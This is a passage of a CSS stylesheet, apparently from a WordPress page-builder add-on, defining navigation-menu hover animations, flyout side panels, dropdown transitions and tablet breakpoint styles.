.uael-pointer__double-line.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	height: 0;
	width: 0;
	left: 50%;
}

.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: 10px;
}

.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	bottom: 10px;
}

.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: -10px;
}

.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	bottom: -10px;
}

.uael-pointer__double-line.uael-animation__none, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item, .uael-pointer__underline.uael-animation__none, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item, .uael-pointer__overline.uael-animation__none, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__double-line.uael-animation__none:before, .uael-pointer__double-line.uael-animation__none:after, .uael-pointer__double-line.uael-animation__none:hover, .uael-pointer__double-line.uael-animation__none:focus, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__double-line.uael-animation__none .menu-item.parent a.uael-menu-item:focus, .uael-pointer__underline.uael-animation__none:before, .uael-pointer__underline.uael-animation__none:after, .uael-pointer__underline.uael-animation__none:hover, .uael-pointer__underline.uael-animation__none:focus, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__underline.uael-animation__none .menu-item.parent a.uael-menu-item:focus, .uael-pointer__overline.uael-animation__none:before, .uael-pointer__overline.uael-animation__none:after, .uael-pointer__overline.uael-animation__none:hover, .uael-pointer__overline.uael-animation__none:focus, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__overline.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline .menu-item.parent a.uael-menu-item:before {
	content: '';
	top: 0;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	width: 10px;
	left: -20px;
}

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline .menu-item.parent a.uael-menu-item:after {
	content: '';
	bottom: 0;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__slide .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
	width: 10px;
	left: -webkit-calc( 100% + 20px);
	left: calc( 100% + 20px);
}

/* Framed Style */

.uael-pointer__framed .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed .menu-item.parent a.uael-menu-item:after {
	background: transparent;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	border: 3px solid #55595c;
}

.uael-pointer__framed .menu-item.parent a.uael-menu-item:before {
	content: '';
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(0.75);
	-ms-transform: scale(0.75);
	transform: scale(0.75);
}

.uael-pointer__framed.uael-animation__shrink .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(1.25);
	-ms-transform: scale(1.25);
	transform: scale(1.25);
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent a.uael-menu-item:before {
	-webkit-transition: opacity 0.2s, -webkit-transform 0.4s;
	transition: opacity 0.2s, -webkit-transform 0.4s;
	transition: opacity 0.2s, transform 0.4s;
	transition: opacity 0.2s, transform 0.4s, -webkit-transform 0.4s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:after {
	width: 3px;
	height: 3px;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:before {
	border-width: 0 0 3px 3px;
	-webkit-transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
	transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:after {
	content: '';
	top: initial;
	bottom: 0;
	left: initial;
	right: 0;
	border-width: 3px 3px 0 0;
	-webkit-transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
	transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__framed.uael-animation__draw .current-menu-item:before, .uael-pointer__framed.uael-animation__draw .current-menu-item:after {
	width: 100%;
	height: 100%;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__draw .current-menu-item:before {
	-webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
	transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:after,.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:after,.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:after,.uael-pointer__framed.uael-animation__draw .current-menu-item:after {
	-webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
	transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:after {
	width: 3px;
	height: 3px;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:before {
	border-width: 3px 0 0 3px;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:after {
	content: '';
	top: initial;
	bottom: 0;
	left: initial;
	right: 0;
	border-width: 0 3px 3px 0;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__framed.uael-animation__corners .current-menu-item:before, .uael-pointer__framed.uael-animation__corners .current-menu-item:after {
	width: 100%;
	height: 100%;
	-webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
	transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.uael-pointer__framed.uael-animation__none, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__framed.uael-animation__none:before, .uael-pointer__framed.uael-animation__none:after, .uael-pointer__framed.uael-animation__none:hover, .uael-pointer__framed.uael-animation__none:focus, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

/* Background Style */

.uael-pointer__background .menu-item.parent a.uael-menu-item:before, .uael-pointer__background .menu-item.parent a.uael-menu-item:after {
	content: '';
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

.uael-pointer__background .menu-item.parent a.uael-menu-item:before {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #55595c;
	z-index: -1;
}

.uael-pointer__background .menu-item.parent a.uael-menu-item:hover, .uael-pointer__background .menu-item.parent a.uael-menu-item:focus, .uael-pointer__background .menu-item.parent a.uael-menu-item.highlighted, .uael-pointer__background .current-menu-item {
	color: #fff;
}

.uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:before {
	-webkit-transform: scale(0.5);
	-ms-transform: scale(0.5);
	transform: scale(0.5);
}

.uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__grow .current-menu-item:before {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

.uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shrink .current-menu-item:before {
	-webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
	transition: opacity 0.15s, -webkit-transform 0.4s;
	transition: opacity 0.15s, transform 0.4s;
	transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s;
}

.uael-pointer__background.uael-animation__sweep-left .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	left: 100%;
}

.uael-pointer__background.uael-animation__sweep-right .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	right: 100%;
}

.uael-pointer__background.uael-animation__sweep-up .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: 100%;
}

.uael-pointer__background.uael-animation__sweep-down .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	bottom: 100%;
}

.uael-pointer__background.uael-animation__shutter-out-vertical .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	bottom: 50%;
	top: 50%;
}

.uael-pointer__background.uael-animation__shutter-out-horizontal .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	right: 50%;
	left: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #55595c;
	z-index: -1;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:before {
	top: 0;
	bottom: 100%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:after {
	top: 100%;
	bottom: 0;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shutter-in-vertical .current-menu-item:before {
	bottom: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__background.uael-animation__shutter-in-vertical .current-menu-item:after {
	top: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:before {
	right: 0;
	left: 100%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:after {
	right: 100%;
	left: 0;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .current-menu-item:before {
	left: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .current-menu-item:after {
	right: 50%;
}

.uael-pointer__background.uael-animation__none, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__background.uael-animation__none:before, .uael-pointer__background.uael-animation__none:after, .uael-pointer__background.uael-animation__none:hover, .uael-pointer__background.uael-animation__none:focus, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

/* Text Style */

.uael-pointer__text.uael-animation__skew .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__skew .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: skew(-8deg);
	-ms-transform: skew(-8deg);
	transform: skew(-8deg);
}

.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.uael-pointer__text.uael-animation__shrink .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__shrink .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
}

.uael-pointer__text.uael-animation__float .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__float .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: translateY(-8px);
	-ms-transform: translateY(-8px);
	transform: translateY(-8px);
}

.uael-pointer__text.uael-animation__sink .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__sink .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: translateY(8px);
	-ms-transform: translateY(8px);
	transform: translateY(8px);
}

.uael-pointer__text.uael-animation__rotate .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__rotate .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: rotate(6deg);
	-ms-transform: rotate(6deg);
	transform: rotate(6deg);
}

.uael-pointer__text.uael-animation__none, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item,
.uael-pointer__text.uael-animation__none:before, .uael-pointer__text.uael-animation__none:after, .uael-pointer__text.uael-animation__none:hover, .uael-pointer__text.uael-animation__none:focus, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-flyout-overlay {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999998;
	background: rgba(0,0,0,.6);
	cursor: pointer;
	-webkit-backface-visibility: hidden;
}

.uael-flyout-animating,
.uael-side,
.uael-flyout-overlay {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-flyout-close,
.uael-flyout-close svg {
	position: absolute;
    top: 0;
    right: 0;
    margin: 5px;
    width: 23px;
    height: 23px;
    line-height: 23px;
    font-size: 23px;
    display: block;
    cursor: pointer;
}

.uael-flyout-wrapper .uael-side.uael-flyout-left {
    top: 0;
    bottom: 0;
    left: -100%;
    right: auto;
    height: 100%;
    /*height: 100vh;*/
    width: 300px;
    max-width: 100%;
    max-width: 100vw;
}

.uael-flyout-wrapper .uael-side {
    display: block;
    position: fixed;
    z-index: 999999;
    padding: 0;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
}

.uael-flyout-content.push,
.uael-flyout-content ul li {
	color: #ffffff;
}

/* ===========================================================
 *	Flyout Location
 * ======================================================== */

.uael-flyout-wrapper .uael-side {
	/* Allows iframes and google maps to display correctly while still being "hidden" */
	display: block;
    position: fixed;
	z-index: 999999;
    padding: 0;
    margin: 0;
    -webkit-overflow-scrolling: touch;
	-webkit-backface-visibility: hidden;
}

.uael-flyout-wrapper .uael-side.uael-flyout-right {
	top: 0;
	bottom: 0;
	left: auto;
	right: -100%; /* default */
	height: 100%;
	/*height: 100vh;*/
	width: 300px; /* default */
	max-width: 100%;
}

.uael-flyout-wrapper .uael-side.uael-flyout-left {
	top: 0;
	bottom: 0;
	left: -100%; /* default */
	right: auto;
	height: 100%;
	/*height: 100vh;*/
	width: 300px; /* default */
	max-width: 100%;
	max-width: 100vw;
}

.uael-flyout-wrapper .uael-side.top {
	top: -100%; /* default */
	bottom: auto;
	left: 0;
	right: 0;
	width: 100%;
	width: 100vw;
	height: 300px; /* default */
	max-height: 100%;
}

.uael-flyout-wrapper .uael-side.bottom {
	top: auto;
	bottom: -100%; /* default */
	left: 0;
	right: 0;
	width: 100%;
	width: 100vw;
	height: 300px; /* default */
	max-height: 100%;
}

/* ===========================================================
 *	Flyout Container
 * ======================================================== */

.uael-flyout-content {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    line-height: 1.4em;
    color: #fff;
}
/* iOS fix */
@media (max-width:1024px) {
	.uael-flyout-content {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
	}
}

.uael-flyout-content::-webkit-scrollbar {
    display: none;
}

.admin-bar .uael-side {
    margin-top: 32px;
}

/* Dropdown animation CSS */

.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children > ul.sub-menu {
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.1s;
	transition: all 0.1s;
}

.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover > ul.sub-menu {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children > ul.sub-menu {
	-webkit-transform: translateY(-20%);
	-ms-transform: translateY(-20%);
	transform: translateY(-20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.1s;
	transition: all 0.1s;
}

.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover > ul.sub-menu {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Tablet */
@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal li,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu{
		width: 100%;
		margin-right:0px;
	}

	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle {
		display: block;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu  {
		visibility: hidden;
		opacity: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle {
		visibility: visible;
		opacity: 1;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		height: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-vertical {
		height: auto;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal .uael-nav-menu {
		position: relative;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
		position: absolute;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu {
		top: 0;
		left: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle
	{
		display: block;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		-webkit-transition: none;
		transition: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-menu-toggle:hover {
		border:1px dotted;
	}

	.uael-nav-menu__breakpoint-tablet .uael-menu-toggle {
		border:1px dotted transparent;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu {
		position: relative;
		height: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu {
		top: 0;
	}

	.uael-nav-menu__breakpoint-tablet .saved-content,
	.uael-nav-menu__breakpoint-tablet .sub-menu,
	.uael-nav-menu__breakpoint-tablet .child {
		left: 0 !important;
		width:auto !important;
	}

	.uael-nav-menu .sub-menu {
		min-width: auto;
		margin: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	    padding: 10px;
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-plus .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '-';
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu .sub-menu{
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: '';
	}

